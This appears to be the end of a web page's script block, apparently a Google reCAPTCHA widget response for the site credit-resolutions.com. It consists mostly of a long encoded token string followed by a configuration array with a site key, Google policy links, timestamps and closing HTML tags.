wGw6w+w5fDhkIUwqwAVcKBTMOfwrrCtwFdQ8KBYMOqwpZDw49Uw6IYw5DDq0Yiw7duNQp5AsOCX8Oxwo3DgX8WdcOgNkVHDFx/KRkDw4TCrMKZw6dww4Jvch86a8KJw4FHw58MwqbCuS9kw57CgksgworCmxwyAyIWeChlSgJkw4cif8K/ScKHGzDDiXvCp8Kmw5o6bg/DtmprwpXCpMKlwqXDmcKnw7fDjMO+w7Erw5jCoRvCvcKmZsOUwqlVw7pnw4drBsO0a0HDlwNcw7rCg8OeW1PDtBBqwq4vM8Odw5PDrGbCg8KidCrDisK0eX7DqMOSECDCrwbDj3sIY8Kow6IIw5LDogXChcKOwojDh8KtUMOFwphIwo/DgsObwrBgw5TCkMO1d8O6w4A4ScOCVSRCw5HCs8KPwpg3M1XDqmTCqQQlVgpqw7TCscOuwqvCs8K0eMKvw5XDuF8QDsKOwo97wpzCisK8DgHCgMKiw5TCvQcvw4XCvRpcwq81A8Knw44eKMOqZsKvBsO5CcOhw4fDgTnCssOyUW0JN1/DtcKefcKPFCYKQgIsw7pSwqtnTcODw4IkWBthY8OdQMOOw7jCuhbCj8OdwpfCninDmwvDiMK/AsOMwoJtHsKuRsKzLTrCkMOMwpLDh0hYwq/DoMKMRBrDn8KVwpPCgyPDn8KuIUU2w49LDMKPwoEdw7PCuGXDoSMhJMO4w5sCYMKrTxDChghhw5HCpMOFG8KFwobCoHTDkMKsOHDCgQ/DicOVKcODUsO5wqfDgcKnAcOkw7TCpcKNw6DDnQPDp8OvUFRvEBDCvFN5wr09wroyw4vCnGRQN8KjXMO7F8OWwqoqXsOOwozCp8KwfkLDo8Kzw480AMKyQ2B+wqBmKcOcaQozWl83w4cNWiVmfcOJb8OJYsO9w4nDk8ONw7tAw6IBbcOzwo8/UUo+w4HDkHs6P8O5ZmwcwqbDp8Kkw4lJw7XCuMKMUsO7w4LDpj/[base64]/ChlJYwpB9w5/Dq0LCjsKJw4TChQrChFnDrC1fHMKwa8K0wpB5En/Ds8OzEMOZwqPDjwkuw6HCl8OqIHUnwoEfDMO1w5RTw5DCpyzDsW/CnELDoTViw4dJHkrConLDmcOpw6FOR2/Cn8KYUEUywqPDh8OVw5vDsDESZcKMwpF5w4AxBcOpEcOTRsKXwp0lN8OFXsKrTMO+wobCu8KQQDBSdCQvdgtiwplbwrDDg8KNWMObUyvDmcKXZWUlVsOGJ8ONw6fCs8OKcBRUw5nCnDfDgmPCrMOowr3DnThvwrYGCWfDhmbDrcKRw7lxFCh7PD/DhwTCpUHCo8OYccOpwqnDkjQuwpjDlMKddcKfSMKpwpZeS8OXG1VYOsO+wpMeGgc7WMO5w5VlSjhnwqbDkG86w6vDrcKoMMOzVGPDv1NgZTvDtkBqdcOsZsKhCcOHw4vDjsKcFmo9fsOrVg3DpMKnwpt9WFwiZMOKUVRywq7CosOYdMKQDMOSw7vCtMODbMK2ZcK/wrXDncOjwrkWw7XCvWpycltVMsOVXsKGNW7DkcOFwpEGXRlPw7rCocKeHsKCImTCo8O8dnNpwoYcVsKFK8KLwpwsw4F7NsOGwr4pwpMgwr/DlcOrOgcMAsOsUAHCoGfCtMOrwqFowoY9wpMaw7vDtMOdw7/ClWPDrAjDksOvb8KQHjJ5R0bDgxDDhcK1JXhePSNXJ2zCljR2X34sw5vCgcKhMMKMCic8w47DpkLDtSTCp8OEw6vCsTQAbsOowpMrW8KOXEnCgg3CtcKJwo0gwoLDtG3DucKnWE9cw5jDvMOpPMO8HsOOw4HDpUHCqjMba0/[base64]/[base64]/DoRxILyIRw4FfIFQwZh/Dg8O3HMOvZFBlHRDDtMKtAEfDs8Kpf23DpMO+A8Kqw5ALwrJZSRnCicORwpjDpcOhwrrDkcO8w5LCssOmwq3CosOZVsOwZSTDnkzCt8KTX8OywqJeZA8TSnbDpjQUTk/CtQkbw606Q1ZwEcKFwrnDgsOVwq/CuUbDh3LCjllTXcOtUsKjwodeEm7Ch095w6Jrwo/Dt2AzwoDCtHTCjGQ/YG/DtxnDnGVzwoM0S8KLH8K0GUTDpMO1wr/CnMKnwqnDl8OyCMK1Z8OpwphjwpHDtsKpwo0cwqfCssKWF1nCuBc0wpfDqSXCmVbCp8KNwpAbwqzCmUrCmgJGLMO3w47CmMOWQwvCkMOdwrAew73CoAbCrMO8XMO9w7vDnMKPwpcBPcOKAMO0w53DvWrCtMORwrDCuUHDnzYUecONb8KpdMKZw70RwrTDvQEJM8Okw6/CqXklSMOWwrDDvcKDLMKRw4fDi8Kdw75VOUZSwpgYLcKOw4XDujoRwrjDllfCnS/DusKpwpwpNMKTwodJdQt/w6nCt25oUTYZWcKiAsOWKzbDlVHCqF14NV8hwqvCrVIScMKUKcOBMk7DrlFCNMOJw6w9bMO2wrVgBsKqwqTClkggX1M2GyYBEMKZw6vDv8Kba8KUw5Zuw6PCmD/ChQ58w5DCnFTCksKdwpo/wrHDl1HCmGFiw6Mcw5XDvAwDwoU4w5vCsXLCqg93M2B+awpqwpLCr8KINcKNUjUJecOXwqfCkcOuw4PCl8ObwpABLTrDqRk+w4ZMacO7wprDp2LCmsKmwqMgw63Ck8KNXg/[base64]/[base64]/fkNfUcOveDVYfHTDrcKMI8OtPcKxVcKiw4DDiMOKw4wywrolwrjCqnVdVmplw4XDisKHwooTw5gPXCczw6vDpBrDusOgTh3Cm8OXw67DpwvCuV/ChMOtIMOKH8O/aMKLw6JAwqJ4SVbCi8OVIcOSTStLZcK/I8Kpw4fCp8Ojw4FZOmLCgcKYw61hUMKcw77Di0jDjWImwr0iw7wcw7XCkFxHwqfDqW7DnsKfTggAb3E1w4zCmF1vw6wYZQwTAy0Nwr8yw43CpyXCoD/[base64]/[base64]/DsO6SsKyX8OnMR7DkgfDtX7CsFBIOG4Swq1xMkLDhntOFsKzwqEnUsKMw7MVwpdMw5jDj8Kgw6PDqmfDkWPCsWlXw4Jtw6bDhsOEw4TClAErwpvDgV/CvcKpw44xw5HCulfDq0lhW1cpPCTCqMKtwpJzwqnDiyzDosOOwqofw5DDiMK9GcKaEcO+FzjChAAJw4HClsOWwpbDq8O4BsO3DC0zwrhkF2bCmMOowpdIw5vDgl/DkELCo8OxesOPw7ECw75WfQrCikXDnwVjcgPClFHDhsKEFR7DgFZaw6bCmMONwr7Cskthw4ZhDVDCjQFIw43DkcOjXMOqbwEDHEvCmCPCqMOBwovDtsOrwrXDlMOiwo4qwq/[base64]/wr80w6fDkx81w6gJH8KlHzHDpBx2w55QwpFzEjnDpTc5wrRPbcOOwpYPNcOewr0Ww7RVc8KKcnEABcKyG8KlJRwuw7YhWnXDhcOxBMKew7nCsiDDpXzCqcOqw5jDnkBEZsOiw5HCgMONbsOswoNhwpnDkcKTGcOPdcOdw4TCiMOWZ3JCw7smNsKLI8Ocw4/[base64]/DsO/YsKeJXtMPcKUwoJyTUTDk8O0dcOENcOxDkvDmcOGwofCpMO0KyTCtgcUwpUhw4/DnMObw4pZw7gUwpTDlsOMw6YJw6MYw4oJw47ChMKAwonDqR3CkMO3DRbDjEDDpzHDiiXCsMOANsOCMcO/w4rCvsOBOUjCncOqw4ETSEPCjsOlQMKNEcKAVcOQPxPChQjDn1rDqHQ5NFsFVCUow54kwoDCnwzDi8KFakEQPgnDpcK8w5Ikw7ljEh/[base64]/DhMOzcMK6U2JpKnjCscOsw4TCr8KlwoTCthrDnm4IwrI9WsK/wpHDlRXCqsOVRsKWWSbDt8O9IXVww6HCr8K3Z3PDhAkmwoHDuW8OFXFANUhNwqpDUCBOw4HCnwlre0jDqW/[base64]/DiSpkGcK8cS/[base64]/O8KxOyzDrV/Dv8KawqpdwrdAwpzCnBQdTXfCicKEwp7DosKyw4vCvCIUOFkAw5cHw7zCol9fKGLColvDv8KBw5zDsmHCgMOzLGPCksO/[base64]/DnMOWwofDtRQbLBnCpcK9WMKDwpJZBnwXXcKpaMKTDiFpQXjDu8OicFB4wr9wwr89A8K0w5PDrMO4CMO2w5hQT8OHwqPCkEXDvhZCBl1XeMKtwqhIw69RQQ4Lw7XDjhTDjcOSdcKcfD3DjMOlw5ciw6FMcMOWPi/Du3rCqMKfwrxCFcO6c2ERwoLCncO8w58ew6jDk8KaCsOmPDsMwpN1Ji5VwphIw6fCsj/DqHDDgMKcwpvCocKSbh/Cn8KaeHwXw7/DvyJQwocRG3Bww67ChsKUw6HDtcK3JcOAw67CicOgfsOTXcO2BMOnwrcgF8OIMcKQLcO3E3zDrFPCjnDCtcKIHgLDosKRfV/DqcOZGMKKb8KwC8O/woDDoAjDqMOKwqs1C8KsVsO5BVgiYcO9w4LClMKtwqMqwp/Cr2TCusOtZXTDhMKYeQc/wofDhsKGwoEVwpvCgRPCicOQw6Jmwr7CsMKgbcKKw5EiJ0MKBS3DscKlAcKEwrfCv3HCncKzwqLCs8OnwrnDhTA9fjDCjwPCgX0AHxFBwqwITcKdEwplw5zCpzXDpVbChsKZP8KRwrtuG8O+wqXChkrDnTEOw4rCr8KfUlMHw4/DsU1MJMKhDHTCmsOZLsOgwpxDwqtUwocVw6rDqzrCicOkwrY2w6PCnMKLw45IWQzCggDCgcO/w4caw6fCoE/Co8O3wrbCoRp3V8K9wrBZw49Nw4NpQEHCv1NEdn/[base64]/Cr8KUSgLDuB/CnEDCi8KvD8OnwpwSwofDpQNXAksrw5cawpcLQsKRVBnDgCFkd03Ds8KkwoR/[base64]/w6MLw6xVw7pOw6LCqcKfXcKXwoLCsw5ww44zwpnCvAAyw5Fqw4zCqcOPMT3CszpNEsOzwoA6w5c/w4XCjFHDuMK1w5kXAQRbw4Aww5lSwpA0EFYbwrfDjMKbOsOkw6DCiX0pw7sZXywuw6rCiMKBw6Ruw4LDnRIFwpzCkRp+a8OEasO2w5DCnHNgw6jDrikzK0LCqBVJw589w4bDuh9/wpQNMgPCs8KBwpnCnFbDi8OBw7AkZsK9csKVRxM/wozDn3DDt8K9TWN7eCtoRjrCtVsuWwt7w4w6VgRPTsKKwrQkw53CtcO6w6fDp8O2KxkzwrnCvMOeIkQ/w4/[base64]/DuTQRw4XCozIqeBDDncO+w6zDvMO/[base64]/CiUrCvkvCqi7DmsOJwpUnw4/[base64]/Dp2pZw6DCiBs+wp1rw6svw5UbVMObFMOiw6wkacOiwo8vVTV+wrssMG9Nw7YDA8OYwqvDhzzDuMKkwozCkxnCnCPCjcOkVMKJSMKXwpwiwo46EcKUwrQhWMKSwpdxwp7DoBnDkzl/UDPCuSkTCMOcwrTDusOhdX/CgGA8wpwRw5gUwp7CsRdVYSzDocKQwr8fwqTCpcKkw6RhUnNawqvCpMOrwpHDi8OHw7srScOUworDn8O2EMKmD8OuVhBzf8KZw4jCjiVdwqDDggNuw5REwpfDhQFiVcOXGsK4ScOmXsO1w6YVOsOPBDLDqcOXNMKiw5EMcF/Ci8Omw6TDuRfDnngXf0hJGH8CwrrDjXnDrTHDmsO8A2rDg0PDlzvCnx/Cr8K7wqIBw6MGbwIkwrTCnHcew7XDt8OXwq7DsHATw57DkFwgBVh7wqRIXcKtwq/CjEDDgQrDtsOdwrQzwoxyc8Ofw4/CjhQMwrtRH0s7wrwZPRIFFHJqwqo1YsKWEMOaAS4zA8K2cGzDryTDkQzCicKTw7DDssO8wpRgw4ASK8OfQMOzEQwawph0wotlKxzDisONMX5bwrnDjCPCnBDCl1/[base64]/CnGsHM8KSwqxtO8OqwoAtbmx6w5jDoMKdPsK1wo7DpcKUIcKtFQHDlsO9wrlPwpTDmcKZwqHDt8KwaMODEQ5lw50ZR8KvYcOZTSYHwoEdCCfDrEAuOw88w4DCi8KmwqJSwrXDlsOmSRTCtTrCscKGDcO4w4/ChXPDlMOqEsOWO8OdR3Baw6sgRcKgL8OSM8Ovw6vDpy/CvcOBw4YvOsKzEGrDh2h5wrESTsOCEyhaasOUwplGal3Cq0LDl3/[base64]/OsK2woLCrMKNMcOzwrBlw4TDgcKOYjofw6nCgGl1w6pmHVJDwo7DhCPCnFTDg8OUIh/Cn8OfdF5QeCY3wqgBMAYJYsO8GHxREU4UEw0gGcOcK8KgC8KIbcK/wpAkRcODHcOKLnHDocKPLzTCtQnDgcO4V8OlcHV0QMO7XSDCtMKZOcOBw78oecOnVxvChjgPGsKuw6/Dow7DqMKqGHMfAUfDmitJw7hCX8Kkw7XDrC94wrUywoLDvznCnFfCoX7DiMKHwr5QOcKuI8K8w6Qvwo/[base64]/[base64]/CoGPDoTTDv8KYwrzDpR9lwqUzw7BYwr3DisOXRARFWRLDqsKiMz3CnMKrw7vCnGIzw7PDqFPDisKHwrHCmVHCqyg4BH8zwofDrx7ChFZMS8O9wp8/PxDCqQsXasKLw4LDjmEuwo/Cr8O6RDfCn07DgsKVQcOeZX/[base64]/[base64]/Ct3vCiDRnam06ZsK4FMO4wrjCunxYcXjCk8OrCsO0UGtDMC9+w5nCklMvMXYFw6fDtsOkw7tfwqfDpUQPGFpLw5DCpjNHwqLCq8OGw54IwrImPlPDtcOQfcKXwrg5IsKEwppdQRbCucKKd8OYGsOPZSbDgF7DhBfCslbCnMKCWcKlacO2EAHCoT/DoFTDgMOAwpbCjMKSw78GT8Ogw7BbPVvDoEvCq1zCjE3CtAw1bwfDkMOMw4nDgMKqwp7CmT9uY1rCtXd8fMK/w77CisKNwozCpQbDjUkkVlMOInNjV2/Dq2bCrMKtwp/Co8KnDsOxwpbDrcOce2PDi3/[base64]/CgCANw75Nwo/[base64]/DsnxlbDTDpsOeOMOTFsORw744w7UtZ8OmN04ewq7DoMOPw7HCjsKKNywCJ8OpdMKWwrjCi8KSLsKsO8KGw5hHO8KwTMO4dsOsFMKXasOjwoDDrjhrwrh/asKpQFofecKnwr/DjEDClHV8w5DCrVLCgcKbw7zDtTTDssOowoLDscKQSMKNFmjCisOKKMK/IzxIVktackHCsVJawr7CkVjDuU/CuMOVE8KtU2kdJHjDksORw4w9JXvDmcOnwqDDksKuw4ciMMOowptjZcKbHsKGcsO1w6bDksKQI2vCuDp0PQgCwoULbcOPfAQHd8OMwr7CpsO8wplzGsO8w5nDkCsFwpfDmsOIw7jCo8KHwrF0wrjCtQnDqA/ClcKLwrLCssOIwr/CqcOaw5HCusOCXmwJQcKtwo1tw7AUEkHDkUzDpMKqw4rCmsOrL8OBwobCi8OaWEcnFlIuXsKPZcO4w7TDu37Csj8Fwr/CscK5w6fCnynDhl/DmxzCnXrCozsmw5QBw7Ujw4wOwpTDuyo6w7B8w63Cv8O3HMKaw7odUMKIwrPDn3/[base64]/[base64]/Dk8KlwqkUdjVLQVZlw70WC8Ohw7EzRcODazFCwoXCtsO5w53DkGRTwp0gwrPCoBHDtCxFKsKSw6nDlsKbwrV/[base64]/CuMOzAGQswrbDn8K/wpU7wq3DsE4ZYQMow4fCs8KjCMO2HsKqw7Ujb0LCvknCoUNwwpRWDMKNw4zDksOHNsKlairDkcKUbcKSIsObOWnCv8K1w4zCuwHDqyV2wosQQsKPwpgCw4nCtMOnGTLCqsOMwrsVHTJbw6E6SQ9gwp1hTcO3wrfDm8OvaXgkDRvDhMKZwpjDt2/CvcOjU8KuNzzDvcKgClfDqyNkAAZKbcKMwqrDnsKHworDmTs0I8KHeFDCm00OwpRKwrvCtsONEykvZ8KTeMKlKjLDo2vCusOtE3twRUQ0wonDtE3Dj2fCn0jDucO+HsKkCMKDw4vCusO2EH9zwp3Ci8OaOi12w7zDrcOgwo/DhcOrZMKjb2dVw6VXwog7wo7ChsOWwoIMWmnCkMKJw7wjP3cuwoQnNMKQOAjCgkQFUGtww4ppR8OUTMKRw6g7woVRF8KqVwJow6JCwoHCj8KSVEYiw7/[base64]/DgsOYwrU2VcKeT8ODwo5GwrlEw5PDjw1xw5chwohXQ8O7J0Byw4/[base64]/[base64]/[base64]/ClMKAw5rDk2HDr3Ymw70ScWDCtFsfw6HDqGjDn0zDqcOgw5/CjMKCHcOHwocUwrQ9X1deblQVw6Vpw6PDsFnDrsOtwqLCp8K1w47DuMKQd3F+TScWCVh+D0HDqsKIwostw7lRNMKlSsKVw6nCk8OIQcKhwpzCj28FLcO/F0nCpUMgw5DDiS3CmUBiasOYw5VVw7HCiglFHRvCjMKCw40dSsK+w6DDpcOZVsODwpI+Uy/Dr2DDpxRDw5rCjGQXAsOcNCPCqlpvwqcmXsK2YMKIDcK1BV8Cwo1rwotxw6V5w7hBw7XDpTULTSolDMKtw59mFMOCw4PDvMOACMOaw7/DmHBCXcO/[base64]/Cp8KCwqPCrsKDWcO4OMOUw7ATwqLDvMKqw5hLw77CkXgdPMOFPcO8R2/[base64]/w4jCisKiJ8ObTgTDtsO8B8ORLULCusKbFCjDlnRDJz/DvBjDqXUIW8OXNcKYwqDDoMKYX8KuwrgXwrEYak1Cwpd7w7DCtcOxYMKjw7U7wrI/G8OAwr3CqcOEw6oXPcKDw4xAwr/ChRzCgMOXw4vCtsKbw6ZpacKyUcK3wrjDqTrChsK2w7AHMhEFfWPCn8KYYVoCL8KAXknClcOWwp3Dsz8hwo/DmETCumLCmBVpdcKSwo/Cki5zw4/Coy9MwrrCkn/[base64]/DoBBuMATCrcKOGsKhHW7DsADDsHkKwqjCuUVoNMKWwrhjSCnDtcO2wofDscORw6/[base64]/Dnkd4cEDCnTJdw63CiAzCoysVwrZKNMOUw4vDjx3Dj8KMw6BWwrLDu3JHw5NQBsOzJMOUe8KEXHXDvQZeVUMUHsKcKHI2wrHCuG3DgMKnw7bDr8KAWDcGw7l/w6N3Vn1Sw63DrnLCgsO3NUzCng7CkUnCtsKGAVsJOnBZwqfCn8OpKMKVwrPCisKkDcKzc8OIZz7CscOrHG3CvsOAFyxDw4oDYAA3wo1bwqIYAMO0wpBUw6bCuMOOwroVEE7CpnhSFzTDmnvDo8Kvw6bCmcONBsOMwp/[base64]/DhcKxwpXCnFvCugvDt8OsRjRfE8KUw41fwrDDpsKjwo0+w6Vdw4c/G8OfwrnDrcOTSkDDk8K0woM9w4TCiisWw4jCjMKxGFtgAj3CkmB+P8O/CHvDuMKKw7/Dgg3CncKLw5bDiMKZwrQqQsKya8KwJcOPwoTDumJmw4BDwrbCqmVhFcKHbMKQWTfConseOMKEwpTDu8O7DR0rIl/CmUrCoH3CtFU0KsKjRcO1RmLCnnvDvjjDoVTDvsORX8OgwoHCrMO7w7NWPQXDkMOGBsOEwoHCpMKSJ8KvVndcQ07DlsO/FsKsAgl2wq8gw6nDj2ksw4fDj8OtwoNhw5x3dHE5GSFVwoR1wozCtHo1cMKow7XCpzc/[base64]/DuGTDqMK3w6U0A8K8w7TDhFjCs8KUbAt/F8KLccOdw73DqsOhwpEVwrLDtkg7w4XDisKlwqtDUcOqdcKvcHLCsMOaAMKUwqUGD20MbcKtw6xrwpJnHMK3DsK9w6HCtlbCvsKLMcKlTXfCt8K9fMKuNMORw5ZDwpHClMOvXhY/X8OfaAchw7Bgw44LbygbRMOjTRheU8KMIH3DoXHCjsO0w4llw7DCgsKvwoLCj8KgWnU3wrRoOcKpDB/DpMKZwpxSd1huwofCuWDDnnMbcsOYwpFcw75SQMKyH8O2wpfDtRJrKSZUcWfDkV3CqlTCs8OawqPDpcK4AMKXI1NOwpzDqBQxBMKew7HCl2oIDEHCsiwswrlsKsKRAj7DvcKtEcOvVxcndBVDL8OPEi3CjsOTw4giE14jwp/[base64]/DoW8Kwr0hM2/CllTDgMOCwofChsKYwqdnw5rChsKcDwXDuMKHKsK2wpRmw68Sw4LClUcPwr0FwoLDghNTw6DDksOcwohnSg3DmH4/w4jCr2HDuSDCssONPMK5fsOjwrPCrsKYwq/[base64]/DpcOPw4jDnkNHdyQGwqVmYXbDjcOBw60lw6o6w4lEwrTDrMKGcCEhw6hSw7fCqznDm8OeMsOZH8O5wqPDtcOabV1nwoIQSlUGA8KTwoTCgAnDi8K0wqogVMKyFi0/[base64]/wrBkw4TDuwkfwqM6wovDhQTChcK3wr3Cs8OFUsOpwrdOw7U/KUA4QsOPw44GwpfDkMKTw6vDlSvDrMOkTWcoasOGMRRgBxY0ZkfCrzYcw7jCm0YXHcKSPcOxw4TDl33CoHd8wqsWSMOxIzxywpZQNV/DssKPw6Nqw5B3Q1rDk1AYd8KVw6NnAcO+cE/Dr8Ktw5rDtnnDuMOOwolCw5xpdMO9d8KwwpXDr8KVRgTCg8Oww63Cg8OPcgjDu1PDpQkDwrAZwojCo8O5ZWnDlzXDpsOVKXbCtcOxwptKDMOQw5Y5wp84GxR/BMK7A1/ClsOsw4lFw5HCq8Kow5MXAgPCgFjCvhMsw7QawrVaFjU4w5N+IDDCjgUEwrnDoMOIdUtzwrRPw5kIwoXDsgLDmhDCoMOuw4jDssO/[base64]/DrsKpJMO6w6LDm8OwagAOOH7Dp8Oqw4Nsw5Q7wqTDvBHDm8KHwqFUw6bCjC/CusKfMUMweWbDncOqDxsJw5DCvxXCtMOZwqNICQZ9wotmNMO/ZsKtw5dQwrQMKcK+w53CnMORH8K6woVKRD/Di3QeKsKLe0LCs0QJwo7DlnEIw6F+NMKXf0DCvT/Cs8KbPHbCh3Mlw4ZRUcKnCMK2LwonS3HChG7CmcKnckvCm2XDi0xAJ8KEw7Ycw5HCu8OITWhHBnU3O8O8w57DssKTwpnDq1xTw75sMC3ClcOMLELDrMOHwp49dsOXwqXCih4AXcKGGE/DvSvCl8KZWB5dw7MkYG/DrQ4kw57CrwrCrWRHwppfw57DqnUnVMO7e8KRwrEww4I4wrQowofDu8KIwqjCgBLDtsOfZQvDnsOiFMKpaGPDszMpwpsmD8Kbw7rCucKyw7k4wqFwwpFKYTTDuTvCvScxwpLCnsO1e8K/Fkkbw40QwrXCqMKewpbCqMKew73CtcOhwolUw6AcDHYvwqYaNMOPw4TDslN/GghRfsKfwonCmsOFO23Cq3DCtyg9AsKLw6XCj8OawrfCmRwGwqzCm8KffcODwr0xCCHCosO5RCMRw5fDgjPDo2R3wrRkBm9ES2LDvV7ChcKgIxDDkMKPwr8JUMOHwqzDscOmw5LCnMKRwqXCiHDCu2/DpcOqWAPCt8KBeEXDocKTwobCh3nDi8KtEDjCksK3ZcKFwobCpFLDj0J3w7YcFUzCt8OpNsO9WMOfUcKiUMKIwqcMHVnCtS7Dh8KbPcKyw5HDjRDCvG84w6/Cv8O5wrTCjcKZEQTChMOgw6M9DDXDmMKoDE1kUS7DucKfVyYmacKQBsKfbMKAw4fCtsO1dcOzV8KUwpsMe3vCl8OfwpvCpsOyw5Amwp/CgnNofcOZMxbDl8OrTQBMwpMJwplJA8Knw50iw7xcwqHCq27DssK9csKCwo4Kwr5aw4PChAYyw7rDjEHCh8KFw64taitTwpzCilMBwpUrasOvw7rDq1V7w7/CmsKaGsKOWifCvw7DtGB9wrAvwoJ/McKGWHJkw7/Cj8O3w4LDvsO2wp/[base64]/BcKicQzDjsOfZ1TDuMK4e8K4W3/DoC0HbMKUw7TCvAjDkcO0VUk5wp1EwqcUwrhXIWIRw7pKw6bCl3ZYG8KSYMKdwo8dQHE5GmvCuRwnwofDgWPDgsKUWEnDtsOfJsOiw5fClcK/A8OKFcOsGWfDhMOcFy5Iw7oJXMOZIMKowpTDgR4bLmLDqhE5w7xxwp0abzY7AMKGasKlwoZCw4h/w5VGXcOZwq4nw79ER8KZJcOZwosPw7TClsOtNSRpAhfCusOzwqTDhMOGwpnDmcK5wpZqPjDDisOse8KJw4HCrjBHVsO6w5IKAWTCr8Owwp/DqznCu8KIAi7Cly7CrW9ld8OZHR/DtsOYw5kxwojDthkkB2YSG8ORwq1NT8KCw71DCnvDosOweEjClcKZw61Pw7HCgsKyw6xeOg0Sw7DDoRdPwpc1QQEYw6rDgMKhw7nCscKVwrw7wr3CsAgXw6HCiMKMPMK2w75CMMKYMB/DvyPCpsOtw6XDv35bVMOrw4A+E3ZjTWLCgMOhVmPDncKNwqd/w6kuX3rDpQkAwrLDl8KRw7fCsMKgw79gWnskK00jYgPCuMOtQH9Bw5XDmiHCoWYmwq8gwrwmwqfDkcO+wqgLw4PCmcKbwoDDlgzCjR/DgCtpwotIJmHCnsO/[base64]/CsC9HccKRwqXCt8KTRhvDnsOlwqBlbMOYw5IFGsOvw44oHsKYUjvCmsK2OMObSQzDuUNEw7guXnnCgMOZwr/[base64]/[base64]/[base64]/CrMOZacOXw7vDmDDCl8OWw6AnFMOHSSzCtsOTfVZmMcOEw5zCqzrCncOyPkgdwpnDh1TDqMOQwqLDicKodDLDpMOwwrbCnFjDpwAKw5vCrMKywoYtwo4Nw7bDucO+wrPDkW/CgMKKwojDkXVzwrlBw7o3w6XDpcKeXMK9wo4zBcO8fMOpYRnDn8OPwrErw4XDliXDgmphBRLCq0YQwpjCl05mYRXDgjfCvcODG8Kaw44lPwfCncKYaXENwrTDvMKpw4LCgMOneMK1woAfMH/CmsKOTGUvwqnCtEjDm8Ogw7nCpzrDoVfCscKXFGVmPcKyw4YgEBHCvsKvwpA5BlDCn8KuLMKgBRo+OsOrciAXEMKhZsKKPg0HfcKYwr/DusKlG8O7cFVBwqXDhBwNwofDlDDDkMODw4YMMwDCucKhWMOcScOKNsK5PQZ3wo04w5HCvQXDrMOiGCvCmsOxwq7Cg8OtEsKgCRE5GsKew5rDowY4HEkNwpvDhcOvNcOMEn54CcOSwr/[base64]/[base64]/DmhVRO2wOKFR2w5Yuw6rCh0PChgTDqkZHw79kd00KNUbDrcOENsKjwqQrUgALa0jDm8KOXBxCakRxR8OXasOQcxp7QC7Co8OEUMKGLUB+ezNWWh83wr3DjClGKcK/wojCjS7CmUx4w40aw6k2KklGw4zCmEfCn3rDgcKmw7Viw7QQcMO7w5I0wrPCncKBPEvDusOJVMOjGcK5w6DDucODw5bCgh/DgTISX0bCoHxiATbDpMOmwpAQw4jDsMKBwrjDkBEhwrcTaG/DoDB8wqTDqyPDqHZ9wqHDrn7DmAXCpsKiw6wZIcOPNMKDw7HDjsKScUQHw53DscORDRUQKcOgaxTCszsLw6nCuWFcfMOYw75aHDjDqSRqw4/DtMKawpImw69Xw7PDn8Klwp4XAUvCnEFFwr5MwoPCiMORWcOqw6DDkMKFVBRXw7R7P8KCXUnDpkR4LHbCvcKkSlrDosKxw6HCkhxfwr3DvcOOwrgDw67Cv8OZw4DClcKcDsKtOGxkT8OgwoZVR1TCkMK7wpfCrW3DucOWw6jCiMOTS2hwYQ/CqRjCmcKaEH3CmGPDkFPDvsKSw4QYw54vw6HCksKJw4XCosKzYT/DhsOVw7cEGygsw5g/JsOZasKADMKMw5FgwqnDuMKew4wIccO8w7nDgSMmwp7DhsOhQ8KSwoA0ccKRT8K2D8KlK8Ouwp3DvUzDqMO/FsOGdEbDqSPDnkUwwrZ4w4TDg3XCpmjCksKgUsOyTwrDpMO6e8K5ccOJJR3CpsOqw7zDnlZNJcOdHcK/[base64]/d8KKc8OIw47Cj8K4TVPCj8OrWMOVwpVVacONw7t3w7/Dl0ledsO4aVJlY8Opw5Bjw7nCpnrCiHx8dF/DmcK8w4BYwqnCggfCuMKQw6APw6ZOHnHCtABvw5TCnsOYP8Oxw7l/w4VPYcKneWwaw6fCnQXCo8KHw4UsCnsqdk3CoXjCr3MowrLDm0LCssOLWlHDncKeTHzCrsKBFQVkw6PDp8KIw7PDoMO/EEgEUcKiw51QNE5Bwrk7L8KjVMK4wqZaVcKtMjkFWcKpIsK/[base64]/CksKZDCAmMW1EF3zDsx7DjMOcV3DCi8O8DsKeSsOgw48pw7oQwq7DukhgKMOfw7ZxTsO7w57CgMOUH8OuWDbCrcKdLhbCtMOJNsOtwpnDrWjCnsOJw57DowDCuzTCuFbDpjkzwqwiwow\\u003d\x22],null,[\x22conf\x22,null,\x226Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,536],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://credit-resolutions.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22qjTaf90k7JKKaFlec+Vpw+MrRjM35pMeFghox8CAGLU\\u003d\x22,1,0,null,1,1769180545446,0,0,[3,152],null,[194,67],\x22RC-E9_JDt1FFnue3w\x22,null,null,null,null,null,\x220dAFcWeA7OzvN6m5eBQgGigEQjVx37YnR8oCl1kev1htFz6q4H4wOZebsseChGW3AKX5ENfttVUkSf6keVZ8Vj5SjumZs5KO909w\x22,1769263345586]");
    </script></body></html>